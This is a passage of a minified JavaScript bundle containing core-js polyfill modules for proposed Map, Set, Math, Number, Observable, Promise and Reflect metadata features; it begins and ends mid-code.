o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-map.js"),n=n("./node_modules/core-js/internals/map-helpers.js"),s=n.get,i=n.has,a=n.set;o({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(e,t){var n,o=r(this);return i(o,e)?(n=s(o,e),"update"in t&&(n=t.update(n,e,o),a(o,e,n))):(n=t.insert(e,o),a(o,e,n)),n}})},"./node_modules/core-js/modules/esnext.map.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{every:function(e){var n=s(this),o=r(e,1<arguments.length?arguments[1]:void 0);return!1!==i(n,function(e,t){if(!o(e,t,n))return!1},!0)}})},"./node_modules/core-js/modules/esnext.map.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-bind-context.js"),i=n("./node_modules/core-js/internals/a-map.js"),r=n("./node_modules/core-js/internals/map-helpers.js"),a=n("./node_modules/core-js/internals/map-iterate.js"),l=r.Map,c=r.set;o({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(e){var n=i(this),o=s(e,1<arguments.length?arguments[1]:void 0),r=new l;return a(n,function(e,t){o(e,t,n)&&c(r,t,e)}),r}})},"./node_modules/core-js/modules/esnext.map.find-key.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(e){var n=s(this),o=r(e,1<arguments.length?arguments[1]:void 0),e=i(n,function(e,t){if(o(e,t,n))return{key:t}},!0);return e&&e.key}})},"./node_modules/core-js/modules/esnext.map.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{find:function(e){var n=s(this),o=r(e,1<arguments.length?arguments[1]:void 0),e=i(n,function(e,t){if(o(e,t,n))return{value:e}},!0);return e&&e.value}})},"./node_modules/core-js/modules/esnext.map.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/map-helpers.js");o({target:"Map",stat:!0,forced:!0},{from:n("./node_modules/core-js/internals/collection-from.js")(r.Map,r.set,!0)})},"./node_modules/core-js/modules/esnext.map.group-by.js":function(e,t,n){n("./node_modules/core-js/modules/es.map.group-by.js")},"./node_modules/core-js/modules/esnext.map.includes.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/same-value-zero.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===i(s(this),function(e){if(r(e,t))return!0},!0)}})},"./node_modules/core-js/modules/esnext.map.key-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/is-callable.js"),a=n("./node_modules/core-js/internals/a-callable.js"),l=n("./node_modules/core-js/internals/map-helpers.js").Map;o({target:"Map",stat:!0,forced:!0},{keyBy:function(e,t){var n=new(i(this)?this:l),o=(a(t),a(n.set));return s(e,function(e){r(o,n,t(e),e)}),n}})},"./node_modules/core-js/modules/esnext.map.key-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-map.js"),s=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(n){var e=s(r(this),function(e,t){if(e===n)return{key:t}},!0);return e&&e.key}})},"./node_modules/core-js/modules/esnext.map.map-keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-bind-context.js"),i=n("./node_modules/core-js/internals/a-map.js"),r=n("./node_modules/core-js/internals/map-helpers.js"),a=n("./node_modules/core-js/internals/map-iterate.js"),l=r.Map,c=r.set;o({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(e){var n=i(this),o=s(e,1<arguments.length?arguments[1]:void 0),r=new l;return a(n,function(e,t){c(r,o(e,t,n),e)}),r}})},"./node_modules/core-js/modules/esnext.map.map-values.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-bind-context.js"),i=n("./node_modules/core-js/internals/a-map.js"),r=n("./node_modules/core-js/internals/map-helpers.js"),a=n("./node_modules/core-js/internals/map-iterate.js"),l=r.Map,c=r.set;o({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(e){var n=i(this),o=s(e,1<arguments.length?arguments[1]:void 0),r=new l;return a(n,function(e,t){c(r,t,o(e,t,n))}),r}})},"./node_modules/core-js/modules/esnext.map.merge.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-map.js"),s=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/map-helpers.js").set;o({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(e){for(var n=r(this),t=arguments.length,o=0;o<t;)s(arguments[o++],function(e,t){i(n,e,t)},{AS_ENTRIES:!0});return n}})},"./node_modules/core-js/modules/esnext.map.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/map-helpers.js");o({target:"Map",stat:!0,forced:!0},{of:n("./node_modules/core-js/internals/collection-of.js")(r.Map,r.set,!0)})},"./node_modules/core-js/modules/esnext.map.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/a-map.js"),l=n("./node_modules/core-js/internals/map-iterate.js"),c=TypeError;o({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(n){var o=a(this),r=arguments.length<2,s=r?void 0:arguments[1];if(i(n),l(o,function(e,t){s=r?(r=!1,e):n(s,e,t,o)}),r)throw new c("Reduce of empty map with no initial value");return s}})},"./node_modules/core-js/modules/esnext.map.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-iterate.js");o({target:"Map",proto:!0,real:!0,forced:!0},{some:function(e){var n=s(this),o=r(e,1<arguments.length?arguments[1]:void 0);return!0===i(n,function(e,t){if(o(e,t,n))return!0},!0)}})},"./node_modules/core-js/modules/esnext.map.update-or-insert.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:n("./node_modules/core-js/internals/map-upsert.js")})},"./node_modules/core-js/modules/esnext.map.update.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/a-map.js"),n=n("./node_modules/core-js/internals/map-helpers.js"),a=TypeError,l=n.get,c=n.has,u=n.set;o({target:"Map",proto:!0,real:!0,forced:!0},{update:function(e,t){var n=i(this),o=arguments.length,r=(s(t),c(n,e));if(!r&&o<3)throw new a("Updating absent value");r=r?l(n,e):s(2<o?arguments[2]:void 0)(e,n);return u(n,e,t(r,e,n)),n}})},"./node_modules/core-js/modules/esnext.map.upsert.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Map",proto:!0,real:!0,forced:!0},{upsert:n("./node_modules/core-js/internals/map-upsert.js")})},"./node_modules/core-js/modules/esnext.math.clamp.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.min,r=Math.max;n({target:"Math",stat:!0,forced:!0},{clamp:function(e,t,n){return o(n,r(t,e))}})},"./node_modules/core-js/modules/esnext.math.deg-per-rad.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{DEG_PER_RAD:Math.PI/180})},"./node_modules/core-js/modules/esnext.math.degrees.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=180/Math.PI;n({target:"Math",stat:!0,forced:!0},{degrees:function(e){return e*o}})},"./node_modules/core-js/modules/esnext.math.f16round.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0},{f16round:n("./node_modules/core-js/internals/math-f16round.js")})},"./node_modules/core-js/modules/esnext.math.fscale.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/math-scale.js"),i=n("./node_modules/core-js/internals/math-fround.js");o({target:"Math",stat:!0,forced:!0},{fscale:function(e,t,n,o,r){return i(s(e,t,n,o,r))}})},"./node_modules/core-js/modules/esnext.math.iaddh.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{iaddh:function(e,t,n,o){e>>>=0,n>>>=0;return(t>>>0)+(o>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},"./node_modules/core-js/modules/esnext.math.imulh.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{imulh:function(e,t){var e=+e,t=+t,n=65535&e,o=65535&t,e=e>>16,t=t>>16,o=(e*o>>>0)+(n*o>>>16);return e*t+(o>>16)+((n*t>>>0)+(65535&o)>>16)}})},"./node_modules/core-js/modules/esnext.math.isubh.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{isubh:function(e,t,n,o){e>>>=0,n>>>=0;return(t>>>0)-(o>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},"./node_modules/core-js/modules/esnext.math.rad-per-deg.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{RAD_PER_DEG:180/Math.PI})},"./node_modules/core-js/modules/esnext.math.radians.js":function(e,t,n){var n=n("./node_modules/core-js/internals/export.js"),o=Math.PI/180;n({target:"Math",stat:!0,forced:!0},{radians:function(e){return e*o}})},"./node_modules/core-js/modules/esnext.math.scale.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{scale:n("./node_modules/core-js/internals/math-scale.js")})},"./node_modules/core-js/modules/esnext.math.seeded-prng.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/number-is-finite.js"),i=n("./node_modules/core-js/internals/iterator-create-constructor.js"),a=n("./node_modules/core-js/internals/create-iter-result-object.js"),n=n("./node_modules/core-js/internals/internal-state.js"),l="Seeded Random",c=l+" Generator",u=n.set,d=n.getterFor(c),f=TypeError,m=i(function(e){u(this,{type:c,seed:e%2147483647})},l,function(){var e=d(this),e=e.seed=(1103515245*e.seed+12345)%2147483647;return a((1073741823&e)/1073741823,!1)});o({target:"Math",stat:!0,forced:!0},{seededPRNG:function(e){e=r(e).seed;if(s(e))return new m(e);throw new f('Math.seededPRNG() argument should have a "seed" field with a finite value.')}})},"./node_modules/core-js/modules/esnext.math.signbit.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{signbit:function(e){e=+e;return e==e&&0==e?1/e==-1/0:e<0}})},"./node_modules/core-js/modules/esnext.math.sum-precise.js":function(e,t,n){function y(e,t){var n=e+t;return{hi:n,lo:t-(n-e)}}var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),g=n("./node_modules/core-js/internals/iterate.js"),b=RangeError,_=TypeError,v=Math.abs,n=Math.pow,x=r([].push),w=n(2,1023),O=n(2,53)-1,S=Number.MAX_VALUE,k=n(2,971),I={},E={},T={},C={},A={};o({target:"Math",stat:!0,forced:!0},{sumPrecise:function(e){var t=[],n=0,o=C;switch(g(e,function(e){if(++n>=O)throw new b("Maximum allowed index exceeded");if("number"!=typeof e)throw new _("Value is not a number");o!==I&&(e!=e?o=I:e===1/0?o=o===E?I:T:e===-1/0?o=o===T?I:E:0===e&&1/e!=1/0||o!==C&&o!==A||(o=A,x(t,e)))}),o){case I:return NaN;case E:return-1/0;case T:return 1/0;case C:return-0}for(var r,s,i=[],a=0,l=0;l<t.length;l++){for(var c=t[l],u=0,d=0;d<i.length;d++){var f,m=i[d];v(c)<v(m)&&(s=c,c=m,m=s),p=(r=y(c,m)).hi,h=r.lo,v(p)===1/0&&(a+=f=p===1/0?1:-1,v(c=c-f*w-f*w)<v(m)&&(s=c,c=m,m=s),p=(r=y(c,m)).hi,h=r.lo),0!==h&&(i[u++]=h),c=p}i.length=u,0!==c&&x(i,c)}var j=i.length-1,p=0,h=0;if(0!==a){e=0<=j?i[j]:0;if(j--,1<v(a)||0<a&&0<e||a<0&&e<0)return 0<a?1/0:-1/0;if(p=(r=y(a*w,e/2)).hi,h=r.lo,h*=2,v(2*p)===1/0)return 0<p?p===w&&h===-k/2&&0<=j&&i[j]<0?S:1/0:p===-w&&h===k/2&&0<=j&&0<i[j]?-S:-1/0;0!==h&&(i[++j]=h,h=0),p*=2}for(;0<=j&&(p=(r=y(p,i[j--])).hi,0===(h=r.lo)););return p=0<=j&&(h<0&&i[j]<0||0<h&&0<i[j])&&(m=2*h)===(c=p+m)-p?c:p}})},"./node_modules/core-js/modules/esnext.math.umulh.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Math",stat:!0,forced:!0},{umulh:function(e,t){var e=+e,t=+t,n=65535&e,o=65535&t,e=e>>>16,t=t>>>16,o=(e*o>>>0)+(n*o>>>16);return e*t+(o>>>16)+((n*t>>>0)+(65535&o)>>>16)}})},"./node_modules/core-js/modules/esnext.number.from-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),i="Invalid number representation",a=RangeError,l=SyntaxError,c=TypeError,u=parseInt,d=Math.pow,f=/^[\d.a-z]+$/,m=r("".charAt),j=r(f.exec),p=r(1..toString),h=r("".slice),y=r("".split);o({target:"Number",stat:!0,forced:!0},{fromString:function(e,t){var n=1;if("string"!=typeof e)throw new c(i);if(!e.length)throw new l(i);if("-"===m(e,0)&&(n=-1,!(e=h(e,1)).length))throw new l(i);t=void 0===t?10:s(t);if(t<2||36<t)throw new a("Invalid radix");if(!j(f,e))throw new l(i);var o=y(e,"."),r=u(o[0],t);if(1<o.length&&(r+=u(o[1],t)/d(t,o[1].length)),10===t&&p(r,t)!==e)throw new l(i);return n*r}})},"./node_modules/core-js/modules/esnext.number.range.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/numeric-range-iterator.js");o({target:"Number",stat:!0,forced:!0},{range:function(e,t,n){return new r(e,t,n,"number",0,1)}})},"./node_modules/core-js/modules/esnext.object.group-by.js":function(e,t,n){n("./node_modules/core-js/modules/es.object.group-by.js")},"./node_modules/core-js/modules/esnext.object.has-own.js":function(e,t,n){n("./node_modules/core-js/modules/es.object.has-own.js")},"./node_modules/core-js/modules/esnext.object.iterate-entries.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/object-iterator.js");o({target:"Object",stat:!0,forced:!0},{iterateEntries:function(e){return new r(e,"entries")}})},"./node_modules/core-js/modules/esnext.object.iterate-keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/object-iterator.js");o({target:"Object",stat:!0,forced:!0},{iterateKeys:function(e){return new r(e,"keys")}})},"./node_modules/core-js/modules/esnext.object.iterate-values.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/object-iterator.js");o({target:"Object",stat:!0,forced:!0},{iterateValues:function(e){return new r(e,"values")}})},"./node_modules/core-js/modules/esnext.observable.constructor.js":function(e,t,n){function i(e){this.observer=d(e),this.cleanup=void 0,this.subscriptionObserver=void 0}function o(e,t){var n=k(this,new i(e));l||(this.closed=!1);try{(o=h(e,"start"))&&a(o,e,this)}catch(e){_(e)}if(!n.isClosed()){var o=n.subscriptionObserver=new C(n);try{var r=t(o),s=r;j(r)||(n.cleanup=m(r.unsubscribe)?function(){s.unsubscribe()}:u(r))}catch(e){return void o.error(e)}n.isClosed()&&n.clean()}}function r(e){f(this,A),k(this,{type:x,subscriber:u(e)})}var s=n("./node_modules/core-js/internals/export.js"),a=n("./node_modules/core-js/internals/function-call.js"),l=n("./node_modules/core-js/internals/descriptors.js"),c=n("./node_modules/core-js/internals/set-species.js"),u=n("./node_modules/core-js/internals/a-callable.js"),d=n("./node_modules/core-js/internals/an-object.js"),f=n("./node_modules/core-js/internals/an-instance.js"),m=n("./node_modules/core-js/internals/is-callable.js"),j=n("./node_modules/core-js/internals/is-null-or-undefined.js"),p=n("./node_modules/core-js/internals/is-object.js"),h=n("./node_modules/core-js/internals/get-method.js"),y=n("./node_modules/core-js/internals/define-built-in.js"),g=n("./node_modules/core-js/internals/define-built-ins.js"),b=n("./node_modules/core-js/internals/define-built-in-accessor.js"),_=n("./node_modules/core-js/internals/host-report-errors.js"),v=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/internal-state.js"),v=v("observable"),x="Observable",w="Subscription",O="SubscriptionObserver",S=n.getterFor,k=n.set,I=S(x),E=S(w),T=S(O),C=(i.prototype={type:w,clean:function(){var e=this.cleanup;if(e){this.cleanup=void 0;try{e()}catch(e){_(e)}}},close:function(){var e,t;l||(e=this.facade,t=this.subscriptionObserver,e.closed=!0,t&&(t.closed=!0)),this.observer=void 0},isClosed:function(){return void 0===this.observer}},o.prototype=g({},{unsubscribe:function(){var e=E(this);e.isClosed()||(e.close(),e.clean())}}),l&&b(o.prototype,"closed",{configurable:!0,get:function(){return E(this).isClosed()}}),function(e){k(this,{type:O,subscriptionState:e}),l||(this.closed=!1)}),A=(C.prototype=g({},{next:function(e){var t=T(this).subscriptionState;if(!t.isClosed()){t=t.observer;try{var n=h(t,"next");n&&a(n,t,e)}catch(e){_(e)}}},error:function(e){var t=T(this).subscriptionState;if(!t.isClosed()){var n=t.observer;t.close();try{var o=h(n,"error");o?a(o,n,e):_(e)}catch(e){_(e)}t.clean()}},complete:function(){var e=T(this).subscriptionState;if(!e.isClosed()){var t=e.observer;e.close();try{var n=h(t,"complete");n&&a(n,t)}catch(e){_(e)}e.clean()}}}),l&&b(C.prototype,"closed",{configurable:!0,get:function(){return T(this).subscriptionState.isClosed()}}),r.prototype);g(A,{subscribe:function(e){var t=arguments.length;return new o(m(e)?{next:e,error:1<t?arguments[1]:void 0,complete:2<t?arguments[2]:void 0}:p(e)?e:{},I(this).subscriber)}}),y(A,v,function(){return this}),s({global:!0,constructor:!0,forced:!0},{Observable:r}),c(x)},"./node_modules/core-js/modules/esnext.observable.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/function-call.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/is-constructor.js"),c=n("./node_modules/core-js/internals/get-iterator.js"),u=n("./node_modules/core-js/internals/get-method.js"),d=n("./node_modules/core-js/internals/iterate.js"),f=n("./node_modules/core-js/internals/well-known-symbol.js")("observable");o({target:"Observable",stat:!0,forced:!0},{from:function(e){var t,o,n=l(this)?this:s("Observable"),r=u(a(e),f);return r?(t=a(i(r,e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):(o=c(e),new n(function(n){d(o,function(e,t){if(n.next(e),n.closed)return t()},{IS_ITERATOR:!0,INTERRUPTED:!0}),n.complete()}))}})},"./node_modules/core-js/modules/esnext.observable.js":function(e,t,n){n("./node_modules/core-js/modules/esnext.observable.constructor.js"),n("./node_modules/core-js/modules/esnext.observable.from.js"),n("./node_modules/core-js/modules/esnext.observable.of.js")},"./node_modules/core-js/modules/esnext.observable.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/is-constructor.js"),i=r("Array");o({target:"Observable",stat:!0,forced:!0},{of:function(){for(var e=s(this)?this:r("Observable"),n=arguments.length,o=i(n),t=0;t<n;)o[t]=arguments[t++];return new e(function(e){for(var t=0;t<n;t++)if(e.next(o[t]),e.closed)return;e.complete()})}})},"./node_modules/core-js/modules/esnext.promise.all-settled.js":function(e,t,n){n("./node_modules/core-js/modules/es.promise.all-settled.js")},"./node_modules/core-js/modules/esnext.promise.any.js":function(e,t,n){n("./node_modules/core-js/modules/es.promise.any.js")},"./node_modules/core-js/modules/esnext.promise.try.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-apply.js"),s=n("./node_modules/core-js/internals/array-slice.js"),i=n("./node_modules/core-js/internals/new-promise-capability.js"),a=n("./node_modules/core-js/internals/a-callable.js"),l=n("./node_modules/core-js/internals/perform.js");o({target:"Promise",stat:!0,forced:!0},{try:function(e){var t=s(arguments,1),n=i.f(this),o=l(function(){return r(a(e),void 0,t)});return(o.error?n.reject:n.resolve)(o.value),n.promise}})},"./node_modules/core-js/modules/esnext.promise.with-resolvers.js":function(e,t,n){n("./node_modules/core-js/modules/es.promise.with-resolvers.js")},"./node_modules/core-js/modules/esnext.reflect.define-metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.toKey,a=r.set;o({target:"Reflect",stat:!0},{defineMetadata:function(e,t,n){var o=arguments.length<4?void 0:i(arguments[3]);a(e,t,s(n),o)}})},"./node_modules/core-js/modules/esnext.reflect.delete-metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.toKey,a=r.getMap,l=r.store;o({target:"Reflect",stat:!0},{deleteMetadata:function(e,t){var n=arguments.length<3?void 0:i(arguments[2]),o=a(s(t),n,!1);return!(void 0===o||!o.delete(e))&&(!!o.size||((e=l.get(t)).delete(n),!!e.size)||l.delete(t))}})},"./node_modules/core-js/modules/esnext.reflect.get-metadata-keys.js":function(e,t,n){function o(e,t){var n=d(e,t);return null!==(e=l(e))&&(e=o(e,t)).length?n.length?c(u(n,e)):e:n}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/reflect-metadata.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/object-get-prototype-of.js"),c=s(n("./node_modules/core-js/internals/array-unique-by.js")),u=s([].concat),d=i.keys,f=i.toKey;r({target:"Reflect",stat:!0},{getMetadataKeys:function(e){var t=arguments.length<2?void 0:f(arguments[1]);return o(a(e),t)}})},"./node_modules/core-js/modules/esnext.reflect.get-metadata.js":function(e,t,n){function o(e,t,n){return l(e,t,n)?c(e,t,n):null!==(t=a(t))?o(e,t,n):void 0}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/reflect-metadata.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/object-get-prototype-of.js"),l=s.has,c=s.get,u=s.toKey;r({target:"Reflect",stat:!0},{getMetadata:function(e,t){var n=arguments.length<3?void 0:u(arguments[2]);return o(e,i(t),n)}})},"./node_modules/core-js/modules/esnext.reflect.get-own-metadata-keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.keys,a=r.toKey;o({target:"Reflect",stat:!0},{getOwnMetadataKeys:function(e){var t=arguments.length<2?void 0:a(arguments[1]);return i(s(e),t)}})},"./node_modules/core-js/modules/esnext.reflect.get-own-metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.get,a=r.toKey;o({target:"Reflect",stat:!0},{getOwnMetadata:function(e,t){var n=arguments.length<3?void 0:a(arguments[2]);return i(e,s(t),n)}})},"./node_modules/core-js/modules/esnext.reflect.has-metadata.js":function(e,t,n){function o(e,t,n){return!!l(e,t,n)||null!==(t=a(t))&&o(e,t,n)}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/reflect-metadata.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/object-get-prototype-of.js"),l=s.has,c=s.toKey;r({target:"Reflect",stat:!0},{hasMetadata:function(e,t){var n=arguments.length<3?void 0:c(arguments[2]);return o(e,i(t),n)}})},"./node_modules/core-js/modules/esnext.reflect.has-own-metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.has,a=r.toKey;o({target:"Reflect",stat:!0},{hasOwnMetadata:function(e,t){var n=arguments.length<3?void 0:a(arguments[2]);return i(e,s(t),n)}})},"./node_modules/core-js/modules/esnext.reflect.metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/reflect-metadata.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=r.toKey,a=r.set;o({target:"Reflect",stat:!0},{metadata:function(n,o){return function(e,t){a(n,o,s(e),i(t))}}})},"./node_modules/core-js/modules/esnext.regexp.escape.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-string.js"),i=n("./node_modules/core-js/internals/string-pad.js").start,n=n("./node_modules/core-js/internals/whitespaces.js"),a=r("".charCodeAt),l=r("".replace),c=r(1.1.toString),u=RegExp("[!\"#$%&'()*+,\\-./:;<=>?@[\\\\\\]^`{|}~"+n+"]","g");o({target:"RegExp",stat:!0,forced:!0},{escape:function(e){var e=s(e),t=a(e,0);return(47<t&&t<58?"\\x3":"")+l(e,u,function(e){e=c(a(e,0),16);return e.length<3?"\\x"+i(e,2,"0"):"\\u"+i(e,4,"0")})}})},"./node_modules/core-js/modules/esnext.set.add-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/a-set.js"),s=n("./node_modules/core-js/internals/set-helpers.js").add;o({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=r(this),t=0,n=arguments.length;t<n;t++)s(e,arguments[t]);return e}})},"./node_modules/core-js/modules/esnext.set.delete-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-helpers.js").remove;o({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=s(this),n=!0,o=0,r=arguments.length;o<r;o++)e=i(t,arguments[o]),n=n&&e;return!!n}})},"./node_modules/core-js/modules/esnext.set.difference.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-set-like.js"),i=n("./node_modules/core-js/internals/set-difference.js");o({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(e){return r(i,this,s(e))}})},"./node_modules/core-js/modules/esnext.set.difference.v2.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.difference.v2.js")},"./node_modules/core-js/modules/esnext.set.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-iterate.js");o({target:"Set",proto:!0,real:!0,forced:!0},{every:function(e){var t=s(this),n=r(e,1<arguments.length?arguments[1]:void 0);return!1!==i(t,function(e){if(!n(e,e,t))return!1},!0)}})},"./node_modules/core-js/modules/esnext.set.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-helpers.js"),a=n("./node_modules/core-js/internals/set-iterate.js"),l=i.Set,c=i.add;o({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(e){var t=s(this),n=r(e,1<arguments.length?arguments[1]:void 0),o=new l;return a(t,function(e){n(e,e,t)&&c(o,e)}),o}})},"./node_modules/core-js/modules/esnext.set.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-bind-context.js"),s=n("./node_modules/core-js/internals/a-set.js"),i=n("./node_modules/core-js/internals/set-iterate.js");o({target:"Set",proto:!0,real:!0,forced:!0},{find:function(e){var t=s(this),n=r(e,1<arguments.length?arguments[1]:void 0),e=i(t,function(e){if(n(e,e,t))return{value:e}},!0);return e&&e.value}})},"./node_modules/core-js/modules/esnext.set.from.js":function(e,t,n){var 